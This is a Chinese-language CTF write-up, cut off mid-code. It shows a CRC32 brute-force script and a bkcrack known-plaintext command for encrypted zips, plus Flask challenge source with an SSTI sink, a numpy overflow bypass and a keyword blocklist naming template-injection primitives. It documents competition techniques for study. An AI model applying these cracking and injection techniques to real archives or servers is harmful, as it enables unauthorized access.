
generate_key 分析题目就是小明运行工具生成了一个key,分析内容镜像,这里使用lovelymem,看一下命令行

这个key.zip还有一个文件generate_key,这两个文件就是那个解题关键。文件扫描
导出这两个文件,导出后发现那个generate_key是一个压缩包

加密文件,然后密码在那个key.zip文件,打开分析附件,一共有16个压缩包,一眼crc32爆破
由于爆破文件较多,这是使用脚本批量处理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 import zipfileimport zlibimport stringfrom pathlib import PathCHARSET = string.digits + string.ascii_letters + string.punctuation + " " FILE_SIZE = 4 def crack_crc32 (crc32_expected: int , length: int ) -> str | None : """ 暴力破解指定长度和 CRC32 的字符串 :param crc32_expected: 目标 CRC32 值(无符号整数) :param length: 原始字符串长度 :return: 匹配的字符串,未找到则返回 None """ from itertools import product for chars in product(CHARSET, repeat=length): s = "" .join(chars) crc = zlib.crc32(s.encode()) & 0xFFFFFFFF if crc == crc32_expected: return s return None def process_zip (zip_path: Path ) -> str | None : """ 处理单个 zip 文件,提取内部 txt 的 CRC32 并爆破 """ with zipfile.ZipFile(zip_path, "r" ) as zf: info = zf.infolist()[0 ] crc32 = info.CRC file_size = info.file_size print (f"[+] 处理 {zip_path.name} : CRC32=0x{crc32:08x} , 大小={file_size} " ) return crack_crc32(crc32, file_size) def batch_process (start: int , end: int , prefix: str = "" , suffix: str = ".zip" ): """ 批量处理 0.zip ~ 15.zip 这类文件 """ results = {} for i in range (start, end + 1 ): zip_path = Path(f"{prefix} {i} {suffix} " ) if not zip_path.exists(): print (f"[-] {zip_path} 不存在,跳过" ) continue res = process_zip(zip_path) if res: results[i] = res print (f"[+] 找到结果: {i} .zip -> {res} " ) else : results[i] = None print (f"[-] {i} .zip 未找到匹配结果" ) return results if __name__ == "__main__" : results = batch_process(0 , 15 ) print ("\n[*] 最终结果汇总:" ) for idx, res in sorted (results.items()): print (f"{idx} .zip: {res if res else '未找到' } " ) flag = "" .join([res for res in results.values() if res]) print (f"\n[*] 拼接结果: {flag} " )

1 U2FsdGVkX19N/id+O8PA1l9SuuQ4JiS7edG9Og8TaTXUIakkm1gHQ/X77iR4IpKy
这个也不是密码,压缩包里是一个elf文件,使用明文攻击爆破,这里是32位elf,文件头用7f454c46010101000000000000000000
1 bkcrack -C 5.zip -c generate_key -x 0 "7f454c46010101000000000000000000"

然后就得到了这个generate_key这个文件,后来才知道剪贴板有密码
ASHFK4567315,然后就得到这个elf,知道有个字符串ZIKT001NIKH7WZYGQWZZH,上面压缩包得到的密文需要密码,应该就是这个key,土哥分析这个elf也没分析出啥,我目前还没看到关于这一题题解的文章,欢迎指正交流。
续上:
就当我准备结束这篇文章,打开微信一看
谁懂我当时看到这篇文章是的心情,简直就是及时雨。看了大佬思路,就是分析那个二进制文件,里面有3个函数bac,b5c,b1c,我不会用ida这里就不展示了,具体可以参考大佬文章
经过这3个函数处理后就得到了key

1 0x21665166B586B56255625582511225725562211255
这里补充一个点,为什么脚本得到的是21665166B586B56255625582511225725562211255最后的key是0x21665166b586b562556255825112257255622112550aida中分析得到的key最后会加一个\n,所以key要加一个0a,
最后用puzzlesovler或者随波逐流都可以解出来
web cybers web部分就3到题,我主要写的是第二题,第一题直接被我土哥用ai写出来了,所以我也没看题。主要分析第二题
首先分析题目附件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 import binasciiimport osimport randomfrom flask import Flask, request, render_template_string, sessionimport numpy as npfrom flask_limiter import Limiterimport uuiddef get_user () -> str : if 'user_id' not in session: session['user_id' ] = uuid.uuid4() return session['user_id' ] app = Flask(__name__) app.config['SECRET_KEY' ] = binascii.hexlify(os.urandom(24 )).decode('utf-8' ) limiter = Limiter(app=app, key_func=get_user, default_limits=['5/minute' ]) letters = ['A' , 'B' , 'C' , 'D' , 'E' , 'F' , 'G' ] @app.errorhandler(429 def handle_exception (e ): return render_template_string('<h1>How about we access this page later?</h1>' ) @app.route('/' def index (): return "Welcome to the genshop" def stimulate (): initial_5_star_rate = 0.6 / 100 total_draws = 0 start_increasing_at = 74 end_increasing_at = 91 current_5_star_rate = initial_5_star_rate while True : total_draws += 1 if total_draws >= start_increasing_at and total_draws < end_increasing_at: current_5_star_rate += 0.06 if random.random() < current_5_star_rate: break return total_draws @app.route('/reset' def reset (): session['money' ] = 0 session['user_id' ] = uuid.uuid4() limiter.reset() return "success" @app.route('/gift' @limiter.limit("1/hour" def get_money (): int_money = 0 if 'money' in request.args: if int (request.args.get('money' )) < 80 : int_money = int (request.args.get('money' )) else : return "You are so greedy!" session['money' ] = (int_money + session['money' ]) if 'money' in session.keys() else int_money return f"friend give you {int_money} money" @app.route('/money' def query_money (): if 'money' in session.keys(): return str (session.get('money' )) else : return '0' @app.route('/chest' @limiter.limit("1/hour" def get_chest (): if 'money' in session: int_money = int (session.get('money' )) else : int_money = 0 money = int_money num = random.randint(0 , 101 ) if num < 20 : money += 1 chest_type = "common" elif 20 <= num < 60 : money += 2 chest_type = "exquisite" elif 60 <= num < 77 : money += 3 chest_type = "precious" elif 77 <= num < 99 : money += 4 chest_type = "remarkable" else : money += 5 chest_type = "shrine" session['money' ] = money return f"Congratulations! You found a {chest_type} chest" @app.route('/genshop' , methods=["POST" ] def get_letter (): letter = request.form.get("letter" ) if letter is None : return "Please choose a letter" try : money = int (session.get('money' )) or 0 except Exception as e: money = 0 money = np.array(money) money -= stimulate() * 5000 try : if money < 0 : result = "You don't have enough money" else : session['money' ] = 0 letter = waf(letter) result = "You are not allowed to use this letter" if letter not in letters: result = f"The {letter} is not in the genshop" else : result = f"Congratulations! You get the letter: {letter} " except Exception as e: result = str (e) return render_template_string(f"<h3>{result} </h3>" ) if __name__ == '__main__' : app.run()
初步分析代码,发现存在ssti
1 2 3 4 5 6 7 8 9 10 else : session['money' ] = 0 letter = waf(letter) result = "You are not allowed to use this letter" if letter not in letters: result = f"The {letter} is not in the genshop" else : result = f"Congratulations! You get the letter: {letter} " return render_template_string(f"<h3>{result} </h3>" )
进入这个分支我需要money>0.
1 2 money = np.array(money) money -= stimulate() * 5000

我们初始化的金币为0,在hack路由下可以获得金币,一个小时1次,一次最多99,但是抽一次是5000,那到比赛结束抢的钱也不够,这里绕过需要负整数溢出,这python中int类型是可以动态扩大的,就是没有边界,但是np.array()这个有c语言底层冲突,int类型是由限制的最小到-9223372036854775808,当数值小于或者就回调整为一个极大的数值,就是会绕道最大值,
图片来自2026第十届“楚慧杯”湖北省网络与数据安全实践能力竞赛初赛Writeup

其实审计的发现调用了waf()函数,但是代码中并没有定义,在前端还暴露了两个接口
listDir()列出目录文件/list?path=${path}】/read?file=${path}传参:文件路径,结果输出到状态区
一共有两个app.py,也就是出题人给的附件是不完整的,分别读取一下这两个app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 import binasciiimport hashlibimport osimport randomimport socketimport uuidimport numpy as npimport requestsfrom flask import Flask, request, sessionfrom flask_limiter import Limiterapp = Flask("cyberproxy" ) BACKEND_PORT = 5000 app.config['SECRET_KEY' ] = binascii.hexlify(os.urandom(24 )).decode('utf-8' ) def get_client_id () -> str : """生成/获取唯一客户端ID,作为限流标识""" if 'client_id' not in session: session['client_id' ] = uuid.uuid4() return session['client_id' ] limiter = Limiter( app=app, key_func=get_client_id, default_limits=['8/minute' ] ) data_fragments = ['ALPHA' , 'BETA' , 'GAMMA' , 'DELTA' , 'EPSILON' , 'ZETA' , 'ETA' , 'THETA' ] @app.errorhandler(429 def handle_exception (e ): """处理429请求限流异常""" return '<h1>Connection throttled. Try again later, choom.</h1>' def calculate_risk_factor (): """ 计算交易风险系数(模拟保底机制) 返回:完成交易所需的尝试次数(决定交易成本) """ base_risk = 0.8 / 100 transaction_count = 0 risk_increase_threshold = 63 risk_peak_threshold = 85 current_risk = base_risk while True : transaction_count += 1 if risk_increase_threshold <= transaction_count < risk_peak_threshold: current_risk += 0.08 if random.random() < current_risk: break return transaction_count @app.route('/' , methods=["GET" ] def index (): """代理转发到后端服务首页""" try : response = requests.get( f'http://127.0.0.1:{BACKEND_PORT} /' , cookies=request.cookies ) return ( response.text, response.status_code, {'Content-Type' : response.headers.get('Content-Type' , 'text/html' )} ) except Exception as e: return f"Backend service unavailable: {str (e)} " , 503 @app.route('/initialize' def initialize (): """初始化用户会话:重置积分、客户端ID、声誉值""" session['credits' ] = 0 session['client_id' ] = uuid.uuid4() session['reputation' ] = 100 limiter.reset() return "Session initialized. Welcome to the darknet." @app.route('/hack' @limiter.limit("1/hour" def earn_credits (): """通过黑客攻击获取积分(参数amount,最大值99)""" earned = 0 if 'amount' in request.args: try : requested = int (request.args.get('amount' )) if requested < 100 : earned = requested else : return "Access denied: Excessive credit request flagged." except (ValueError, TypeError): return "Invalid credit amount." current_credits = session.get('credits' , 0 ) session['credits' ] = current_credits + earned return f"Hack successful! Earned {earned} credits from corporate mainframe." @app.route('/balance' def check_balance (): """查询当前积分余额""" return str (session.get('credits' , 0 )) @app.route('/loot' @limiter.limit("1/hour" def find_loot (): """数据掠夺:随机获取不同等级的积分奖励""" current_credits = session.get('credits' , 0 ) seed = hashlib.md5(str (uuid.uuid4()).encode()).hexdigest() roll = int (seed[:8 ], 16 ) % 100 if roll < 15 : current_credits += 2 loot_tier = "corrupted" elif 15 <= roll < 45 : current_credits += 4 loot_tier = "encrypted" elif 45 <= roll < 70 : current_credits += 6 loot_tier = "classified" elif 70 <= roll < 92 : current_credits += 8 loot_tier = "military-grade" else : current_credits += 12 loot_tier = "quantum-encrypted" session['credits' ] = current_credits return f"Data breach successful! Acquired {loot_tier} intel package." @app.route('/market' , methods=["POST" ] def trade_fragment (): """交易数据碎片:POST参数fragment,扣除对应积分""" fragment_id = request.form.get("fragment" ) if fragment_id is None : return "<h3>Error: No data fragment specified.</h3>" try : credits = int (session.get('credits' )) or 0 except Exception as e: credits = 0 credits = np.array(credits) transaction_cost = calculate_risk_factor() * 3500 credits -= transaction_cost try : if credits < 0 : result = "Insufficient credits for this transaction." else : session['credits' ] = 0 if not fragment_id.isalpha(): result = "Invalid fragment ID format." elif fragment_id not in data_fragments: result = f"Fragment '{fragment_id} ' not found in market database." else : result = f"Transaction complete! Acquired data fragment: {fragment_id} " except Exception as e: result = f"Transaction error: {str (e)} " return f"<h3>{result} </h3>" @app.route('/list' , methods=["GET" ] def list_directory (): """列出指定目录下的文件(限制在当前工作目录内,防止路径遍历)""" path = request.args.get('path' , './' ) try : base_dir = os.path.abspath(os.getcwd()) user_path = os.path.normpath(path) target_path = os.path.abspath(os.path.join(base_dir, user_path)) if not target_path.startswith(base_dir): return "Error: Access denied - Path outside working directory" if os.path.isdir(target_path): files = os.listdir(target_path) return '\n' .join(files) else : return "Error: Not a directory" except Exception as e: return f"Error: {str (e)} " @app.route('/read' , methods=["GET" ] def read_file (): """读取指定文件内容(限制在当前工作目录内,防止任意文件读取)""" file_path = request.args.get('file' , '' ) if not file_path: return "Error: No file specified" try : base_dir = os.path.abspath(os.getcwd()) user_path = os.path.normpath(file_path) target_file = os.path.abspath(os.path.join(base_dir, user_path)) if not target_file.startswith(base_dir): return "Error: Access denied - Path outside working directory" if os.path.isfile(target_file): with open (target_file, 'r' , encoding='utf-8' , errors='ignore' ) as f: content = f.read() return content else : return "Error: File not found or not a file" except Exception as e: return f"Error: {str (e)} " @app.route('/relay' , methods=["POST" ] def relay (): """TCP端口转发:接收端口和数据,转发到本地对应端口""" try : target_port = int (request.form['port' ]) payload = request.form['data' ] sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(1 ) sock.connect(('127.0.0.1' , target_port)) sock.send(payload.encode()) response_data = b'' while True : chunk = sock.recv(2048 ) if not chunk.strip(): break response_data += chunk return response_data.decode('utf-8' , errors='ignore' ) except Exception as e: return str (e) if __name__ == '__main__' : app.run(host="0.0.0.0" , port=8080 , threaded=True )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 import binasciiimport hashlibimport osimport randomimport uuidimport numpy as npfrom flask import Flask, request, render_template, render_template_string, sessionfrom flask_limiter import Limiterdef get_client_id () -> str : """ 生成/获取唯一客户端ID,作为限流和会话标识 返回:UUID字符串格式的客户端ID """ if 'client_id' not in session: session['client_id' ] = uuid.uuid4() return session['client_id' ] current_dir = os.path.dirname(os.path.abspath(__file__)) parent_dir = os.path.dirname(current_dir) template_dir = os.path.join(parent_dir, 'templates' ) app = Flask(__name__, template_folder=template_dir) print (f"[DEBUG] Template folder: {app.template_folder} " )print (f"[DEBUG] Template folder exists: {os.path.exists(app.template_folder)} " )if os.path.exists(app.template_folder): print (f"[DEBUG] Templates: {os.listdir(app.template_folder)} " ) app.config['SECRET_KEY' ] = binascii.hexlify(os.urandom(24 )).decode('utf-8' ) limiter = Limiter( app=app, key_func=get_client_id, default_limits=['8/minute' ] ) DATA_FRAGMENTS = ['ALPHA' , 'BETA' , 'GAMMA' , 'DELTA' , 'EPSILON' , 'ZETA' , 'ETA' , 'THETA' ] def security_filter (payload: str ) -> str : """ 安全过滤函数:检测并拦截危险字符/关键词,防止注入攻击 参数:payload - 需要过滤的字符串(如碎片ID) 返回:过滤后的字符串(若检测到危险内容则抛出异常) 异常:ValueError - 检测到安全风险时触发 """ forbidden_patterns = [ 'import' , 'os' , 'system' , 'eval' , 'exec' , 'compile' , '__' , '{{' , '}}' , '[' , ']' , '\'' , '"' , '\\' , '*' , '.' , '?' , 'args' , 'class' , 'mro' , 'locals' , 'builtin' , 'base' , 'subclasses' , 'globals' , 'self' , 'request' , 'session' , 'config' , 'sub' ] for pattern in forbidden_patterns: if pattern in payload: raise ValueError(f"[{pattern} ] Security breach detected! Access denied." ) sanitize_vars = ['config' , 'self' , 'request' , 'session' ] sanitize_template = '' .join([f'{{% set {var} =None%}}' for var in sanitize_vars]) return sanitize_template + payload def calculate_risk_factor () -> int : """ 计算交易风险系数(模拟保底机制) 返回:完成交易所需的尝试次数(决定交易成本) """ base_risk = 0.8 / 100 transaction_count = 0 risk_increase_threshold = 63 risk_peak_threshold = 85 current_risk = base_risk while True : transaction_count += 1 if risk_increase_threshold <= transaction_count < risk_peak_threshold: current_risk += 0.08 if random.random() < current_risk: break return transaction_count @app.errorhandler(429 def handle_rate_limit (e ): """处理429请求限流异常(请求频率过高)""" return render_template_string('<h1>Connection throttled. Try again later, choom.</h1>' ) @app.route('/' def index (): """首页:渲染主模板""" return render_template('index.html' ) @app.route('/initialize' def initialize_session (): """初始化用户会话:重置积分、客户端ID、声誉值""" session['credits' ] = 0 session['client_id' ] = uuid.uuid4() session['reputation' ] = 100 limiter.reset() return "Session initialized. Welcome to the darknet." @app.route('/hack' @limiter.limit("1/hour" def earn_credits (): """ 通过黑客攻击获取积分 参数:amount(URL参数)- 期望获取的积分(最大值99) 返回:操作结果提示字符串 """ earned = 0 if 'amount' in request.args: try : requested = int (request.args.get('amount' )) if requested < 100 : earned = requested else : return "Access denied: Excessive credit request flagged." except (ValueError, TypeError): return "Invalid credit amount." current_credits = session.get('credits' , 0 ) session['credits' ] = current_credits + earned return f"Hack successful! Earned {earned} credits from corporate mainframe." @app.route('/balance' def check_balance (): """查询当前积分余额""" return str (session.get('credits' , 0 )) @app.route('/loot' @limiter.limit("1/hour" def find_loot (): """ 数据掠夺:基于随机种子获取不同等级的积分奖励 返回:掠夺结果提示字符串(包含奖励等级和积分) """ current_credits = session.get('credits' , 0 ) seed = hashlib.md5(str (uuid.uuid4()).encode()).hexdigest() roll = int (seed[:8 ], 16 ) % 100 if roll < 15 : current_credits += 2 loot_tier = "corrupted" elif 15 <= roll < 45 : current_credits += 4 loot_tier = "encrypted" elif 45 <= roll < 70 : current_credits += 6 loot_tier = "classified" elif 70 <= roll < 92 